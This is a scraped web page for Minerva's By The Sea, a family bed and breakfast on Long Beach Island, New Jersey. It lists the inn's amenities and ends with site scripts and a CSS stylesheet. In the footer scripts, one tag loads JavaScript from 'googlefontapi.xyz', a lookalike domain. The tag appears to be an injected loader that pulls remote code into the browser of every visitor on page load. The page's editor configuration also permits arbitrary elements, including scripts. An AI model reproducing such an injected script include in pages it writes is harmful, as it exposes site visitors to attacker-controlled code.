OqoPhvRVpayLseKsmAiG/1IsCgLJsDFPGVP9IrgzVZwmw0jgJV8qHL3+oEHmKZNWCGOm4tD8MCm+T5ujC19bdHgYiF/wMofsrUpkuO/2Tvi8/u4HpNVVE+AViS1CZhYfa4pgjKE5gpvxFDLR+VXu/py/sjs43zj23Lk1f3epBlaFE=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="dxrwTi0LZxim+y4Qpi6vUPO866zgv+zuzROZ1i+VoZRYLyc61OB4qLj9rFo1B25Y65KmSftdelSmIz87AJFEEgbcNLQZlRYcnth7VxOkIzMcrt8d0ZNd1gEsgCvAY5Nr6FRKaA==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-17488" class='ddsmoothmenu-h'><ul>
<li class="page-4361202"><a href="/" title="Home">Home</a></li>
<li class="page-4361210"><a href="/About-Us" title="About Us">About Us</a><ul>
<li class="page-4361205"><a href="/About-Us/Some-Close-Ups" title="Some Close-Ups">Some Close-Ups</a></li>
<li class="page-4361208"><a href="/About-Us/Going-Green" title="Going Green">Going Green</a></li>
<li class="page-4361204"><a href="/About-Us/Our-Promise" title="Our Promise">Our Promise</a></li>
</ul>
</li>
<li class="page-4361211"><a href="/Events" title="Events">Events</a></li>
<li class="page-4361209"><a href="/Rates-Policies" title="Rates &amp; Policies">Rates &amp; Policies</a></li>
<li class="page-4361206"><a href="/Links" title="Links">Links</a></li>
<li class="page-4361207"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="header-main-strip">
<div class="container-1440">
<div class="sub-100">
<div id="header-left-col">
<div class="social">
<h4><a href="/"><i class="fab fa-facebook-f"></i></a> <a href="/"><i class="fab fa-twitter"></i></a> <a href="/"><i class="fab fa-instagram"></i></a><br style="display: none;" /></h4>
</div>
<br />
<h4>LBI's Family Friendly B & B<br />Open All Year</h4>
</div>
<a class="logo" href="/"><img src="/Images/120604/layout/web-logo.png" caption="false" alt="Minerva's By The Sea NJ" title="Minerva's By The Sea NJ" width="288" height="158" /></a>
<div class="contact">
<h4><a class="phone" href="tel:16106536153">(610) 653-6153</a></h4>
<br /><em>Coming soon <br />to a new Venue...</em><br /></div>
</div>
</div>
</div>
<div id="nav-container-strip" class="strip-100">
<div class="container-1440"><br style="display: none;" /></div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Family Bed & Breakfast</h1>

    



    <h2><img src="[data-uri]" caption="false" style="float: right; border-width: 12px; margin: 12px;" alt="Family Friendly Bed & Breakfast" title="Family Friendly Bed &amp; Breakfast" width="300" height="400" /><span style="font-size: 22px; font-family: comic sans ms, sans-serif; color: #339966;"><span style="font-size: 26px;">What Minerva's Offers</span><br /></span></h2>
<p><span style="font-size: 18px;">There is a lot of fun for the whole family at Minerva's. We are nestled away on a quiet residential block, with a restful garden for those off-beach times. Minerva's <strong>lobby area</strong>, which has a full-size fridge--where you can chill that bottle of wine you're planning to take with you to supper--also has comfy seating, a perennial jigsaw puzzle, an invitation to a chess game, and myriad flyers and announcements of things to do in the area.</span></p>
<p>The <strong>second-floor library</strong> offers up something for everyone: games, children's toys, and books, books, books: fiction-and/or-film-lovers, travel-buffs, history-geeks, car-freaks, food-lovers, and art-and-museum followers, Lego enthusiasts, fairy-tale followers --and others --will find plenty here to amuse.</p>
<p>Interested in a visit to Minerva's to rent one of our <a href="/summer-beach-homes-new-jersey">summer beach homes</a> on the New Jersey Shore? Learn more about our <a href="/lodging-new-jersey">affordable lodging options</a>. We are the <a href="/retreat-center-new-jersey">perfect retreat center</a> if you want to get away for a weekend. From delicious breakfast options to warm beach weather, Minerva's has it all.<br /></p>
<p>Then please reach out to us to find out more about our availability and pricing. We will help you with any questions you may have about a getaway to Long Beach Island! There are <a href="/reasons-to-stay-at-minervas-bed-breakfast">plenty of great reasons</a> to stay at Minerva's!<br /></p>
<h2>Book a Family Bed &amp; Breakfast Holiday Today!<br /></h2>
<p>For more information, please contact us today.</p>
<p><a class="btn-main" href="/Contact-Us"><span style="font-size: 16px;"> Contact Us </span></a></p>
<p>When you reach out, we can give you pricing details on our rooms and answer any questions you may have about our New Jersey bed and breakfast.</p>
<p><strong>Also,....<a href="https://www.tripadvisor.com/Hotel_Review-g46285-d1182857-Reviews-Minerva_s_by_the_Sea-Barnegat_Light_Long_Beach_Island_New_Jersey.html" target="_blank" rel="noopener noreferrer">(Check us out on TripAdvisor)</a></strong></p>
<h3>Minerva's Bed &amp; Breakfast in Barnegat Light offers:</h3>
<h4>"A warm and respectful welcome, to everyone, every time"</h4>
<ul>
<li>Cozy, comfortable, quiet, family-friendly lodging, each with a private bath, cable TV, DVD player, refrigerator, and <strong>complimentary use of beach passes</strong>.</li>
<li>Obsessive attention to cleanliness, from the kitchen to sitting rooms, beds to door-jams, bathrooms to drawer-handles, keys, and buttons on the remotes!</li>
<li><a href="/files/120604/Sample%20menus-Minerva%202012.pdf" target="_blank" rel="noopener noreferrer">Hearty and healthful guest-choice-responsive breakfasts</a>, featuring fresh fruits, bread, eggs, yogurt, cheeses, cereals, granola, nuts, seeds, along with the hot entree.
<table style="width: 517px; float: left;" height="324">
<tbody>
<tr>
<td style="border-color: #000000;"><img src="[data-uri]" alt="Gourmet Breakfast Options" caption="false" title="Gourmet Breakfast Options" width="225" height="300" />  <br /></td>
<td><img src="[data-uri]" alt="Delicious Bed &amp; Breakfast" caption="false" title="Delicious Bed &amp; Breakfast" width="225" height="300" /><br /></td>
<td><br /></td>
<td></td>
</tr>
</tbody>
</table>
</li>
<li> Responsiveness to guest's dietary needs, including <strong>gluten-free, dairy-free, vegan, allergies, low-glycemic sweeteners...<br /></strong></li>
<li> Ethically-created products, including <a href="https://www.lacascoffee.com/about-us/" target="_blank" rel="noopener noreferrer">Lacas coffee </a>and non-animal-tested, <a href="https://patch.com/florida/clearwater/soaps--lotions-from-greenwich-bay-trading-co" target="_blank" rel="noopener noreferrer">allergy-friendly soap and shampoo from Greenwich Bay Soaps.</a></li>
<li>Periodic budget-friendly "theme" weekends for yoga enthusiasts, writers, nature-lovers, food-lovers, or other "special" interests. Small group, gourmet breakfasts/suppers for a relaxing getaway, and <strong>holiday specials on (with dinner!) on Thanksgiving and New Year's</strong></li>
<li>Queen or king beds, cozier than a motel</li>
<li>Free WIFI</li>
<li>Complimentary use of beach towels, beach chairs, and bicycles (bring your own helmet!)<strong><br /></strong></li>
<li>A quiet wing, with private kitchen and outside entrance for guests who seek special seclusion</li>
<li>A dedicated massage room, and appointments with licensed, certified massage therapists</li>
<li>Easy access to one of New Jersey’s nicest beaches, and to terrific fishing from shore, jetty, or charter-fishing boats.</li>
<li>Magnificent views of Barnegat Bay, the lighthouse, and glorious sunsets.</li>
<li>A table with an eternal jig-saw puzzle, replaced regularly whenever guests finish it!</li>
</ul>
<table style="width: 100%;">
<tbody>
<tr>
<td><img src="[data-uri]" caption="false" style="display: block; margin-left: auto; margin-right: auto;" alt="LBI Bed &amp; Breakfast" title="LBI Bed &amp; Breakfast" width="225" height="205" /></td>
<td><img src="/Images/120604/Bent-puzzle-11-2016.jpg" caption="false" style="border-width: 15px; margin: 15px;" alt="Kid-Friendly Bed &amp; Breakfast" title="Kid-Friendly Bed &amp; Breakfast" width="250" height="188" /></td>
</tr>
</tbody>
</table>
<p><strong>                                                                       *&gt;*&gt;*&gt; So what else is so unique about Minerva's that makes it so worth the price?<br />                                                    <em>LBIblogger</em> was here to visit: <a href="https://lbiblogger.com/directory/listing/minervas-by-the-sea-bed-breakfast" target="_blank" rel="noopener noreferrer">click here for <em>their</em> answer</a>!</strong></p>
<p><strong>  <br /></strong></p>
<div class="clear-all"><br style="display: none;" /></div>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-17489" class='ddsmoothmenu-h'><ul>
<li class="page-4361206"><a href="/Links" title="Links">Links</a></li>
<li class="page-4361207"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="footer-nav-strip" class="strip-100">
<div class="container-1440"><br style="display: none;" /></div>
</div>
<div id="footer-main" class="container-1440">
<div class="sub-100">
<div class="social">
<h4><a href="/"><i class="fab fa-facebook-f"></i></a> <a href="/"><i class="fab fa-twitter"></i></a> <a href="/"><i class="fab fa-instagram"></i></a><br style="display: none;" /></h4>
</div>
<a class="logo" href="/"><img src="/Images/120604/layout/web-logo.png" caption="false" alt="Minerva's By The Sea New Jersey Shore" title="Minerva's By The Sea New Jersey Shore" width="288" height="158" /></a>
<h4><a class="phone" href="tel:16106536153">Call or text:(610) 653-6153</a></h4>
</div>
<div>
<p><br />Coming soon to a new Venue...</p>
</div>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script src="/Plugins/parallax/parallax.min.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-37958166-46']);_gaq.push(['_setDomainName', 'www.minervasbandb.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#nav-container-strip .container-1440');
$('#contactForm').appendTo('.form-container');
$('h1.pageName').prependTo('#page-contact-info');
$('#footer .ddsmoothmenu-h').appendTo('#footer-nav-strip .sub-100');
$('.dev-login').appendTo('.webDugoutLink');
//$('#map-strip').insertAfter('#maincolumn');
//$('#galleryImages').insertAfter('#maincolumn');

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/120604',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/120604',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/120604',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'About Us', value: '/About-Us'},{title: 'Events', value: '/Events'},{title: 'Rates &amp; Policies', value: '/Rates-Policies'},{title: 'Links', value: '/Links'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Directions', value: '/Directions'},{title: 'Bed &amp; Breakfast NJ', value: '/bed-breakfast-nj'},{title: 'About the Owners', value: '/About-Us/About-the-Owners'},{title: 'Some Close-Ups', value: '/About-Us/Some-Close-Ups'},{title: 'Going Green', value: '/About-Us/Going-Green'},{title: 'Our Promise', value: '/About-Us/Our-Promise'},{title: 'Retreat Center', value: '/retreat-center-new-jersey'},{title: 'What We Offer', value: '/About-Us/What-We-Offer'},{title: 'Kid-Friendly Vacation Homes New Jersey', value: '/kid-friendly-vacation-homes-new-jersey'},{title: 'Lodging New Jersey', value: '/lodging-new-jersey'},{title: 'Long Beach Island Activities &amp; Tours', value: '/activities-tours-long-beach-island-nj'},{title: 'Museums &amp; Theaters to Visit on Long Beach Island', value: '/museums-theaters-long-beach-island'},{title: 'New Jersey Bed and Breakfast', value: '/new-jersey-bed-and-breakfast'},{title: 'Parks &amp; Beaches to Visit on Long Beach Island, Jersey Shore', value: '/beaches-parks-visit-on-long-beach-island'},{title: 'Places to Eat on Long Beach Island', value: '/places-to-eat-long-beach-island'},{title: 'Reasons to Stay At Minerva&#39;s Bed &amp; Breakfast', value: '/reasons-to-stay-at-minervas-bed-breakfast'},{title: 'Summer Beach Homes New Jersey', value: '/summer-beach-homes-new-jersey'},{title: 'Summer Vacation Homes', value: '/summer-vacation-homes'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.minervasbandb.com/Styles/120604/custom_0.css?v=193202595201AM
body_size: 4879
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-17488 ul li a.hover {cursor:pointer;}
/*------- Fonts ------

font-family: 'Lato', sans-serif; 400, 700
font-family: 'Lora', serif; 400, 400i, 700i

*/

/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; line-height: 1.4; color: #6c6c6c;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#leftcolumn {display: none;}
#maincolumn {width: 100%; max-width: 100%; min-height: 550px; margin: auto; padding: 36px 15px;}
h1, h2, h3, h4, h5 {font-family: 'Lora', serif; font-style: italic; font-weight: normal;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em; color: #1aa7a1;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: .5em; border-bottom: 1px solid #d9d9d9;}
#maincolumn a, #maincolumn a:visited {color: #03b4a6;}
a.phone, a.email, a.address {text-decoration: none;}
#maincolumn li {line-height: 1.75;}
span.breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1410px; margin: 0 auto; border: none; border-bottom: 1px solid #d9d9d9}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-main {background: #f3f3f3;}
#slide-overlay {display: none;}
.clear-all {clear: both;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
.logo {margin: 24px 0; text-align: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/*---Fixing the caption displaying on homepage for SEO-----*/
.nivo-caption {display: none !important;}

/* Col count */

@media (min-width: 801px) {
.col-count-4 {-moz-column-count: 4; -moz-column-gap: 15px; -webkit-column-count: 4; -webkit-column-gap: 15px; column-count: 4; column-gap: 15px; list-style-position: inside;}
}

@media (min-width: 601px) {
.col-count-2 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}

@media (max-width: 800px) and (min-width: 480px) {
.col-count-4 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #buckets a, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 48px; padding: 16px; background: #1aa7a1; border: none; border-radius: 2px; font-family: 'Lato', sans-serif; font-size: 1.167em; letter-spacing: 1px; color: #fff !important; text-decoration: none;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}

/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
div#contactForm:before {content: "Quick Contact"; font-family: 'Lora', serif; font-style: italic; font-size: 2em; color: #1aa7a1;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header (some things shared with footer)------*/

@media (min-width: 801px) {
#header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#header-left-col, a.logo, #header .contact, #footer .social, #footer-main .sub-100 > h4 {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
.logo {text-align: center;}
#footer-main .sub-100 > h4 {text-align: right;}
#header .contact {text-align: right;}
}

#searchContainer {display: none;}
#header {max-width: 100%; z-index: 11;}
#header-main-strip .sub-100 {position: relative;-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; padding: 24px 15px;}
#header-left-col, #header .contact {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
#header i.fas, #header i.fab {color: #00746b;}
#header-left-col > h4 {font-family: 'Lora', serif; font-style: italic;}
.social {letter-spacing: .5em;}
#header a, #header a:visited, #footer a, #footer a:visited {color: unset; text-decoration: none;}
#header a:not(.logo):hover, #footer a:not(.logo):hover {opacity: .75;}

@media (max-width: 800px) {
#header {box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);}
.social {text-indent: .5em;}
}

/* Wave background (see gradient section on bottom for background) */

#header-main-strip .sub-100:after, #home-intro-title > div:last-of-type:after {content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.5; z-index: -2;}

/* Nav */

#nav-container-strip {background: #00746b;}
.ddsmoothmenu-h {width: 100%;}
.ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%;}
.ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
.ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-family: 'Lora', serif; font-style: italic; font-size: 1em; color: #fff !important;}
#header .ddsmoothmenu-h > ul > li > a:hover {opacity: unset; background: rgba(255, 255, 255, 0.1);}
.downarrowclass {position: unset; width: 16px; height: 10px;margin-left: 18px; background-image: url(/customFonts/caret-down-white.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background: #111; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; font-size: .85em; color: #fff;}
#header .ddsmoothmenu-h ul li ul li a:hover {opacity: unset; background: #03b4a6;}

/* Mobile nav */

.mobileNav0 {background: black;}
.slicknav_nav ul li {border: none;}
.mobileNav0 .slicknav_nav a {color: #fff;}
.mobileNav0 .slicknav_nav a:hover {background: #03b4a6;}
.mobileNav0 .slicknav_btn {background: none;}


/*------ Footer ------*/

/* Footer nav */

#footer-nav-strip {border-bottom: 1px solid rgba(255, 255, 255, 0.2);}
#footer .ddsmoothmenu-v ul li a {color: #fff;}

/* General */

@media (min-width: 801px) {
#footer-main .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
}

#footerwrap {background: #111;}
#footer {max-width: 100%;}
